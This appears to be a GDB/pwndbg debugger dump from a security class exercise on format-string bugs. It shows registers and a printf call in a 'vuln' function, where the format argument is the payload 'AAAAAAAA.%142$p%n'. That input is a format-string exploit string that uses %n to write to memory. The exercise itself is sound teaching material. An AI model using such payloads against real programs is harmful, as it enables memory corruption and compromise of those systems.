 RAX 0x0
RBX 0x0
*RCX 0x4005a0 (__libc_csu_init) ◂— push r15
*RDX 0x7fffffffe0a0 —▸ 0x7fffffffe402 ◂— 'CLUTTER_IM_MODULE=xim'
*RDI 0x7fffffffe3f0 ◂— 'AAAAAAAA.%142$p%n'
*RSI 0x7fffffffe088 —▸ 0x7fffffffe3bf ◂— '/home/tv/2022_syshack_class/formatstring/format1'
*R8 0x7ffff7dced80 (initial) ◂— 0
*R9 0x7ffff7dced80 (initial) ◂— 0
*R10 0x7ffff7b918e0 (intel_02_known) ◂— 0x200000200406
R11 0x0
*R12 0x400450 (_start) ◂— xor ebp, ebp
*R13 0x7fffffffe080 ◂— 0x2
R14 0x0
R15 0x0
*RBP 0x7fffffffdf80 —▸ 0x7fffffffdfa0 —▸ 0x4005a0 (__libc_csu_init) ◂— push r15
*RSP 0x7fffffffdf70 —▸ 0x7ffff7de3b40 (_dl_fini) ◂— push rbp
*RIP 0x40054f (vuln+24) ◂— call 0x400440
[ DISASM / x86-64 /
► 0x40054f <vuln+24> call printf@plt <printf@plt>
format: 0x7fffffffe3f0 ◂— 'AAAAAAAA.%142$p%n'
vararg: 0x7fffffffe088 —▸ 0x7fffffffe3bf ◂— '/home/tv/2022_syshack_class/formatstring/format1'